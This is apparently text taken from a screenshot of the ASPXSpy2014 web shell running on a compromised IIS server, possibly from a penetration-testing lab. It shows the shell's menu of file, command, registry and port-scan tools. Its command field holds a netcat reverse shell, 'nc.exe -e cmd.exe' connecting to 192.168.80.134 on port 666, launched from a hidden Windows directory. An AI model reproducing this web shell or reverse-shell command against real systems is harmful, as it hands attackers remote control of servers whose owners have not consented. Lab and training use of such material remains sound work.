 192.168.80.135:80(192.168.80.135) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | Framework Ver : 4.0.30319.42000
PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\nc.exe -e c:\windows\system32\cmd.exe 192.168.80.134 666 Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.